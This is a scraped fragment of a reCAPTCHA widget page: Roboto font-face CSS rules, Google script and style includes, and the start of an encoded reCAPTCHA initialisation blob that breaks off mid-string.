  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ppuQEpFYhqGnfymSgWBHXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ppuQEpFYhqGnfymSgWBHXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ppuQEpFYhqGnfymSgWBHXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmMK/w4bDlgvCpsOIw4dUwprDm1jCm8KBMw0sw7HDkDjDgcKoZcKDWcORKRzCj2txeMKsZMO1CB/[base64]/CqsKmw7HDg8O4w7fDnVjDicOBwpDCklLDn8OOw4fCnsK1w4hICDfDvsKOw6HDhcOkMg80Nm7Dj8ONw5gwb8OkR8O+w6hFXcKzw4Nswr7CpcOnw5/DjMKcwonCjULDnT3Cp2XDqMOmXcKrfsOyesOXwr3Dg8OHHXvCtk1Swq06wpwgw57Cg8KXwqhNwqDCoX8lbnQowpcvw4LDvwXCpk92wrvCoAtPK0LDnktiwrTCuTjDscO1T0RIA8O1w4rChcKjw7IlIMKaw6bCpiXCoSvDq3Qnw7ZQeUIqw6NrwrALw7gHCsK+TD/Dk8ORZyXDkGPCjj7DoMK0cRwtw7fCocOOSDTDvcK4XMKdwrMWbcOXw5MNWHFMYxEMwoTCg8O1c8KWw7jDjcOyTsOtw7JEJ8OzEELChFvDrmXCu8KAwozCiC4gwpVJJMKML8KqJ8KiAMOJbh/Dn8OZwoM6Mh7Dii18w73CvQBjw7l7dmdAw5Qtw4VIw4nCtMKcbMKifC4Hw40BCMKqwozCmMO/ZW3CpH0ew4EXw5/[base64]/Cm8KXwr8qwofDkcKoCcOZw6V1w4dcdTULLBAqwoHCjcKnEhnDscK9bcKwB8KmFW/Ct8OUwrbDt2A/[base64]/JCgBNsO/w7FSLcO3wqjDpAHDocKoaDLDjlrDqsKaJcKtw7vDnMKsw4ESw5szw5scw6o5wq3ClHxgw4nDqMOjMntPw44awoJlw6kmwpJZWsKMwrbCkw9yIcKrAcO7w4HDl8KlKFzChWfDlsOLG8K3Tm7CjMOXwrjDjMOyaFTDkEcywpQ/w5fCqEJ0wqMLAR7Cj8K3NMOiwrLCvxIVwooICRTDkSDCkBwFDcKmcgXDlw/Ds3/DocKXRcO3Wm7Dr8OmPzoWdsKBXk/[base64]/Lx9Xw5dQwovCuMOMwpzCg8OAwqV8wpfDvMKDMkzDuU/Cpl1kP8O1QMO8OXh7LybDqlklw5c5wq3Du2IdwogXw7trHFfDksO0wpnCncOgSMOkVcO6eF/DonLCmlLChsKpIn/Cl8OHDmwewpvCpjfCjcO0wrLCnyvCkHt+w7FkVcKZXm0lw5k0MS/Ck8O9w6ZQw5UXUj/DrRxMwos2woTDhEDDvsOsw7YPKwTDpT3DusK7CsKqwqduw68GZMOPw5nCsg3DvkfDgsKLQcOQdinDkyM7fcOiH1NDw43CvMOhCwbDs8KRwoAdTj3CtsKow77DqcKnwplwTQvCignCmcO2JC99SMOVHcOqwpfCs8KuOAh/wosKwpHCjcOjacKcZMKLwpR9fiXDu0oFTcOuw6tsw4/DmsOBbsKUwovDgixlX0zDv8Kvw5PCnwbDscO+TsOtL8O0YznDhMO+wqjDqcOmwqTDqMKfKATDhyFGwrMOUsKTE8OIaCHCqgQoXxwiwo/Cu2IobjNNVMKFBcKvwoY3wrB9SMKUEgvDiHzDksKVZ13DvDtDIcKpwrPCgVDDi8KNw4ptfh3CoMORwqjDm3YTw5DDrXDDkMOCw5LCnhvDtn/DtMK/w7xRLMOdGMKaw4Bva0HCt3EEUsOywqodwq/DoWvDtWjDhcOpwrHDvmbCg8K/w4rDgcKfbVNpM8Kvwr/CmcOKF0XDtnnCncKXcUfCmcKUfMOfwpPDk1bDqMOyw4PCnQJSw5Upw4PCosOew6vCtVddViTDtnPDgcKQCMKhEjJZGyQ6VsKywqFowpfCjFc0w6NZwrBMNGdbw7QCCi3CpE7DowF9wr1dw5bCtsKFUMKZNSgxwpTCisKbMyx0woIMw55JVRHDmcOgw7E/asOSwoHDhBpfLMOEwrPDm0xSwrkyPcOBWH7Cl0jCmcKIw7pEw7/CisKKwovCusKaWHfDlsK2wpxLL8Obw6/[base64]/CvFbCmsK0EShKVsOFG8K/YCNtfcO7ATLCjMKpLgocw7knX0tQwq3CrMOkw6vDiMOKYCFhwrFWw6o5w7jCgDYjwr5dwrHCoMOqHcO2w6TChELCn8KSPxhUS8KHw5fCj1cYaQHDq3zDsQVPwpTDm8OBejnDlCMaMMOewovDtHfDvcOSw4dNwrxdJ0UpBVNew4/[base64]/DmEfCk8OuXsO/[base64]/DkMKAw7AlEMOkwq4nwozDt3XCg8K3wo/Cq2ECw4dAwqLCjDPCtcKiwq1rdsOhw6HDv8OjaVzCsB5dwrLDpFBHeMOAwohFdmHDhcOCQCTDpcKlc8K5U8KVF8KWPinCksObwq3CucKMw7DCnSldw5Zuw6p1wr9LEsK3w6YmeX7CsMOTOWjCmiV8Pw4QES/[base64]/w6rClcKIw4jDgsORwqDDpMKrwrnDkg3DlkzDr8Kwwqx5e8KtwocqLXPDtgYbHRzDusOAd8K5S8OWwqPDixhsQ8KZKkbDlsKeXMOXw6tPwrx4wqdXP8KFwpp/[base64]/[base64]/CmcOuwprCrMOcCBnDihjCvDpmdx5QL2vCnsOBUsKwfcK0DMONF8OBOcO2DcOdw4zDmR0NZsKcYE1Ww7bCgz/CsMKqwqrChhvCuDcJw70XwrTCln8iwqXCvMKHwpfDrFzDkWnDri/CmFNHw4zCn0kxJsKOWxXDqMOnAcOAw5vDmzUKecKaJU7CiU/[base64]/[base64]/woN4w5DCpyPDnBlVZB8pT1XCnwrDkD/Dv31MO8OXwo5Tw4XDk1DCrcKzwqDDocKWZlfCo8OdwrM/[base64]/w6MICsKBwow3RMK4wp8WCcKfIsOOasORLsKTwrvChQrDucKXVk1zYsKJw6wswq/CvWRrRcOPwpRJIDvCryklGDgaSTzDvcOgw73Crl/CgMKGw489w4sGwr0KIsKMwqp5w6VEw7/[base64]/[base64]/DsCowNHMmw4nCpVE6w5o7w4cbwrjClMOOw7LCmi5nw68aJ8KoY8OnT8K2P8KHSELCryFobyZwwqrCocOlV8OoKi/[base64]/CtwYOPnbCjMOxJsOzwod/ZcKpw5jDqcOmwrfCmMKYwoHCkyDDvsK7XsKYOcKQWMOYwogNOcOEwo4vw7Zzw54UdmjDncKxcsOfFCzDtMKPw7vCnQszwro6IUwdwpTDuQHCpsKww7s3wqVQTXPCjsOlQ8OPCQYUBsKPw7XDlHLCgw7Ci8KsKsKxwrhswpHCq3kswqQxwqLCoMKmdDU/w7V1bsKcP8OqN25iw6/DmcOyYyRXwp7Cpn4ew51ADsKHwo4hwqJ/w6oKe8KBw7kJwr8mfg59R8OdwpcnwqHCknQLb2bDkTNDwqbDp8K3w5E3wo3Ci2toU8KzR8KZSg4vwqQ3wo7DlMOvPcK1wo09w4cKV8K5w4Yvbz9KGMK8D8K6w6/CusOpCcOVYGTDkXhdKSMqcHdow7HCgcOjEsKAHcOcw4TDpRjCh3LCnCpiwqtjw4rDtHpSARU/YMOiajNYw7jCtAHCmcKzw696woPCpcKqwpLClcKKwq99wpzDrnMPw4/CqcKYwrPDosKww5TCqCEvw5wtw6jCjsOYw4zDsknCgcKDw5cbKBglNHPDhFdxUD3DtzHDtydZX8OEwq/CuE7Cl0ZIEMKcw5xpMMKnQR3CusKfwo1LA8ObFx/[base64]/wqtgPMO5w7dxRFXDtMOpV8Kiw7JSwp4cIcKqw5PCvMO4w5/CjsOSYjdLJ0JNwqQ7V3fCnz56w5bCvjx1SGvCmMK+Ww16NijDlMOow4k0w4TDoWPDm33Dvz7Cu8Odam99NFcEFHUONcKRw61EcTUjVMOpdcO2G8Odw7s/AFdhRXRVwp3DhcOqYH8AEzPDisOuw4A/w6jDvhF1w4AyWDUbdsKgwoYgbMKPNU1OwqDCvcKzwpUQwqYlwp0sH8OOw6fChsKeEcOYeSdkw7vCpcOVw7PDvEHDmi7DgsKZQ8OwE3EYw6bCmcKSw4wEC2YywpLDuVfCpsOUU8KgwrtoSxfCkB7CknkJwq4dBhxNw49/w4DDv8KTOnrCkwLDvsOYRh3Dn33Cp8OSw6slwqrDssOyCHHDqkkvCSXDr8K6w6fDocOXwptOV8OjOMK+woF6CGgyfcOswpciw4NxLmo5WBEXc8Ojw6IWZRcHVHHCrsODI8O/wpDDuULDuMKmRTnCvQvCollxS8OCwr0mw5/Cp8ODwqJ0w51Qw68AI0MmfToEb2fDtMKwNcKKHCZlUsOcwqBiccOdwoU/csKCHX9Twq1PG8O3wrTCpMO3Hyx5wpY7w53Cn0jCr8Oxwpo9NCLChMOgw6rClQ83PsKxwovCjUvCkMK4woo8w6hKEm7CisKDw57DrnjCk8K/[base64]/w57CsjgFWcOYwpvCicOSVlvDvcOnwrchwozDlsOpNMO/wrvDjcKHwpDCisO1w7LCjcOHWcO+w7nDgm5GPhLCmsO9w6TCscOkFylmb8KpVx9zwoUUwrnDs8Oewr7CswnCmE0Nwod6LMKVPcOpX8KYwqhgw6nDv0Jqw6ZGw7vCg8K6w74/wpMcwoDDjsKNfDcAwphlE8KmZMO8J8OQXhrCjjwldsKiwpvCrMOFw6k5w5IHwr1swrpjwrkpQlfDlwVgQjzDn8Knw4E2ZcOQwqoUwrbCjwPCkxRxw7DCnsOZwr8hw6kYHcO9wokPKWtNUcKLSwrDvzrDpcO3w5hOwo5zwr/[base64]/[base64]/wrdfXsKbGWYaMsKew6xjw7DCg8KVw6fCiw0nQMOiwpLDp8OLwqM/wpwgX8K5XU3DoXbDqMKMwo/CnMK9woBDwobDq3/[base64]/[base64]/MzFOZVsAwrZvw7gGP8KLHDB5w6Y5w6QwejbDusOzwrFLw53CkEFoHcOua3Y8YcK5w7jCvcOrCcKSWsOfUcO9wq4OFy0NwoRpHjLCiAXCkcOiw6tiwodpwr0aCg3CmMKzeFUOwrLDuMOBw5sWwqTCjcKUwpNELgYYw5lBw6/Cg8OgKcOEw6t/MsKBw5oWesOAw411bSvCnkLDuHzChMKeCMO8w5DDjG9gw4kRwo4DwpVfwq5gw7RZw6ZVwpTCqUPClSTCoUPCm3BCw4gjbcKhw4E2JCMeBwhcwpBGwqQBw7LCiGhEMcKJasOtAMO7w4zDhCdyOMOKw7jDpcKww7LDiMKDw4/DmCJ8wp0wTQDCrcKrwrcaEMKRW3dFwqs7Z8OawpHCl2k5wqXCvyPDuMOpw7QLPG3DgMKjwoUcQzvDusKQAMKOYMOZw4EWw4NkLB/DscOYO8OKJMK4b3nDg1Jrw7rCucOcTB3DsG7DkTJjw7HDhxwhC8K9GsOFw6fDjUMgwp/CkEvDlmbCv3vCrVXCoAbDpMKTwo0QaMKmZj3DlBHCvcOHccOwTWDDk0nCrnbDmybDncOECQE2wrBxwqzCvsO6w67Duj7ChcK/w5HCpcOGVRHCoCLDncOlA8KAUcOPBcKudsK1wrHDv8Ofwo4fZ3rCsSvDvMOYT8KPwr/[base64]/DicO3WsKywqQcVyVcw4jCg8KFDGRmBsOxwrtPwqrCh8OXd8ONw4k2wocjRGUWw7xbw69KER54w44EwqzCl8KmwrjCq8OsV0DDrHTDv8OUw5Qnwo5Nwpcow4Q/[base64]/fsKEM8KKw5M6OcORwpHDosOzXnTDiF/DqMKUKcKbwooFw7fDlsO6wrnCnsK1EELCusOnHyzDmcKpw5zDl8KdTXPCnsO3f8K+w6kvwo/Ct8KFYjbCjkB+WcK5woHCgQHCu3lKa33DpsO3Z33DulTCpcOpTgthFW/[base64]/CjsK8F8KbRMKwc8OkQcO6PcK1w4zCkXlLwpBVdmZ4wqxzwr0MaEgoHcOJD8Omw4rDhsKcH1TDthR2YSDDpD3CnHDDscKnTMKXVUfDvkRtV8KbwpvDqcKlw7pydnphw5Eycz/CoUpowo1Fw50mwr7CvlnDjsOTw4fDt2fDuGliwoTDjcO+VcK+ECLDlcKuw6R/wpnChnETccKhHMKtwr03w5wBwokaL8K8bjk9wq/[base64]/cUlcw7RBI1TDocKCw5TDh8ONEXjChT7CmETDnMOiwrwkSjPDgMOtw5Zaw7vDp0MnMsKBw4oVCD/DrVR4wp3ChcKfJcKgQ8K2w5Y/asOww6bDrsOJw6QsQsK9w4zDgyw9Q8KbwpDCklLCosKifFFoWcOwAsK/w6V1K8Kvwq52XncWw71wwqUtw57DlgDDusK+a2xiwoBAw5cdwr1Cw4JhPMKCc8KMc8KDwqYMw5wewo3DmnIpwpVfw53DqzjCuDBYCAlswph8OMKJw6PCmMOgwrvCvcKYwrAZw58ww4RAwpIyw7LClwfCl8KqdsOtfyxnKMK2wpBkHMO/[base64]/CE3CksKEYCbDm8O3NsOaKxEwN8OWwrjDr8K9w6XCmX/DrcOcScKJw6HDk8Ksb8KYR8KMw4B4KEBCw6bCoVnCm8OlQnXDkFDClj4Aw5zCrh13PMKjwrTCkmbChTZow5k3woPCglHCtTLDk1/DlMK8I8Ofw7ZVV8OQOHrDusOxwoHDlFwUeMOgwqXDum7Csi1DNcK/RGjDjMK1TATCsx7DrcKSKMO6wo1REX7CtRfCghptw5fClnXCksO7woosITQ1ajJCJiwmHsOdwowAUWrDscOLw63DlMOjwrPDj3/DusOewrLDn8Oew7tRQm/DuTNZw6bDkMOMUcOlw7vDsR7Cq2YGw4QMwpttXcOCwonCh8OOdjtwFDfDuyoWwpnDh8Kkw55YNnzCmF4EwoFRScOnw4fCv2sOwrh2fcOXw4smwoEqUiV+wrAQMTcrEBXCrMOIw5s7w7fCkUZqKsKPS8Kjw6RkLh/CnTgsw6YBLcOnwrx1IlzDlMO9wpknUVYSwrLCungpCFopwrthdsKBXsOPKXhAG8OmDSXDqkvCjQEcEldTecOcw5zCkBFYwrgnHFETwqJ/UU7CohPCusOza0V4XsOAGsOHw54XwoDCgsKDTEZcw4TCg3JxwrUCI8OTUxMiYBckUcKdw7TDoMOgwqLCssOXw4tRwooEFyvDosK9NnvCmTIcwqR9I8OewrDCr8K8woHDq8Oyw78Ewq0tw4/DsMKFFcKqwqDDpXFPF0zChMOdwpcuw58lw4kYwq3CmmIUekIeXEpnGcOMNcOMCMO6wo3Cn8OUccO6wogfwpB1w69sLTjCtRMuCwbCgBTCjsKNw6XCnkpHQMOgwr3ClMKQdsOEw6rCvEdXw77CnHU2w4FjD8KsC1jCtiFIQcKlFsKUBsKpw7w/wp8NfsOJw4nCicO6ZHLDh8KVw77CuMK2w6pZwrYvVF0Kw7jDh2UCBcK8W8KVAsOXw4whZhLCuWN7GVh9wqfCssKxw7xtf8KqKyFsch82T8KFVi4cYsOwS8OyByQsWcKLw7TCmsOYwr7CmMKFbR7Dj8K1wrrClG0/wrBSw5vDkjnDgSfClsOgw7HDu3ojfDEMwp17fRnDqCjCjUtRKUhyG8K0dcKuworCvW0jCTrCs8KRw6zDpADDu8Kfw4/[base64]/w6rCnsO+PcOQw59kwqrDikHCpT7ClMOGw7HDicOwesOBwrwVwpDCl8Klwo1iwrnDqS3DrjDDp3AawoDChWvCrhpLU8KgBMOIwoNLw7HDk8KzfsKkDAJRbMOJwr3CqsOjw7vDn8Kkw7rCvMOEOsKAeh/Cj3/Di8O3w67CnMO7w4zCjMOXDsO+wp4iUXozNF/DrsOiKMOAwqlqwqIFw7zCgcKow4I8wp/[base64]/csOTw4RdwqpOPz9IbcOIwqVlan3CqcOhKMKywroQGcOyw5g+fFPDnm7CtBrDtwHDq2dfw6Qwa8OTwpUcw6EuZ2fDlcONL8K0w5vDkX7Dmgchw6rDlFTCo1vCoMOKwrXCtHALIHXDp8Ouw6BlwpFKUcOBNWzDocKbwrrCsEYVNnTDnMK6w4FwFm/CjsOkwqUDw63DpcOUI3F7QcK1w75ywrzDrsOLJcKEw73DpsKXw4ldeX9wwr/CrAXCgcK+wo7DvcK5KsO+wrvCqnVaw5jCql4wwoDCkHgBwr8Cwp/Dtnk0wr0fw7zCj8OlVR7Dq1zCoTTCqEc8w7DDllTDjirCtkzCtcKywpbDvkgpLMOgw4rClFF4w7bDhh7CohLDu8Krb8K0b2jDkcOsw5jDtiTDlyQrwpRXwrXCt8KXD8KAQ8OyUMOAwrJuw65rwps/w7Ixw4DCjk7DlsKgwrHDnsKtw4bDv8O3w5JCPwrDpn5Bw4YMLsKcwphkTsOdQCVVwrU/wplrwrvDpUXDnhfDon3DuXcwRQ5VG8KofgzCu8OVwqBaAMO6A8Oqw7TCrWXCl8OyS8Osw4E1wpUjWS84w45twoUAJMO7RsODV2xPw5zDv8OawqjCssOQE8OYw5/Dk8O4bMOnAEHDnBXDphvChUTDssO/wojCk8ORw6/CvSpdGwgSfMO4w4LDuxFIwqVzZRXDkCLDpcOgwovCpgXDvXvCt8KQwqDDpcKBw4vDkAgqV8OGU8K3HAXDpwTDvXrDm8OGWSzCsCVOwq5xwobCusO1KANYwoIcw6rChHrDmF/[base64]/[base64]/bTgQdcOcw6BowqE+dSFDNADDpg7CsnNaw77DgSBPOWUxw75qw7rDkcOcCcK+w5PCl8K1JMK/EcODwpYkw57CrkN8wq57wrdlMsOaw5XDmsODWUHDp8OgwoxFMMOTwrzCisK4FcO3w7dVYxfCkFxiw4zCnBrDi8OXEMO/GRtRw6DCgj8dwq1ySMK2bHTDp8K+wqIgwq/Cr8OeesO8w64GGsKzI8K1w5sfw5hAw43CscOgw6MHw5TCqMODwonDucKFX8ONw4cVC3NyV8K7YnrCoX7Cnx/[base64]/CssK0woAJwrXDv2Jawo/ClylpPMOMUcKiTG/[base64]/Dt3A/XWXDhcOkcSjDjMOYwrQ2w6wWTcOdUmAaeMO0QGltw6AlwqMOw4bClsK3wpB8Hx10wpdhDcOowpfCuFlAS0dGw4AJVG/CmMOOw5hcwrInw5LDjsKSw5Jswp9DwrHDucO